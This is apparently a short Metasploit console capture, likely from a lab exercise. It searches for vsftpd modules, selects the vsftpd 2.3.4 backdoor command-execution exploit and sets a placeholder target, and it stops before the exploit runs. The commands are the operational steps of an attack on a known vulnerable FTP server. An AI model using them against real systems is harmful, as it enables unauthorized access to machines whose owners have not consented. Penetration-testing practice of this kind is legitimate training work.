 =[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
search vsftpd
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS $TARET
RHOSTS => $TARET
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > whoami
[*] exec: whoami